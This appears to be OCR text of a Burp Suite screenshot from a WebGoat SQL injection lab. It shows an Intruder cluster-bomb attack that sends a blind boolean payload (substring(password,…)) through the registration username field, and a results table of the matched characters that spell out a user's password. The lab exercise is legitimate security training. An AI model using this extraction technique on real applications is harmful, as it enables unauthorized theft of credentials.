 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as wel
Target: http://119.3.108.215:8081
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 119.3.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/201
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 104
10 Origin: http://119.3.108.215:8081
11 Connection: close
12 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=a
13 Cookie: JSESSIONID=ltn8cvrhc4NjBUFWAVpVgThIpmvpvTwS98RSmyep
14
15 username_reg=tom' and substring(password,§1§,1)='§a§'--&email_r
Search...
13. Intruder attack of http://119.3.108.215:8081 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length already exists Comment
8 7 a 200 343 1
59 10 c 200 343 1
106 9 e 200 343 1
109 12 e 200 343 1
135 14 f 200 343 1
171 2 h 200 343 1
196 3 i 200 343 1
198 5 i 200 343 1
287 22 l 200 343 1
308 19 m 200 343 1
334 21 n 200 343 1
352 15 o 200 343 1
355 18 o 200 343 1
357 20 o 200 343 1
420 11 r 200 343 1
425 16 r 200 343 1
437 4 s 200 343 1
439 6 s 200 343 1
441 8 s 200 343 1
458 1 t 200 343 1
470 13 t 200 343 1
474 17 t 200 343 1
600 23 y 200 343 1
0 200 356
1 0 a 200 356
Request Response
Pretty Raw Hex Render \n
7 {
8 "lessonCompleted":true,
9 "feedback":"User {0} already exists please try to register with a different username.",
10 "output":null,
11 "assignment":"SqlInjectionChallenge",
12 "attemptWasMade":true
13 }
Search... 0 highlights
633 of 864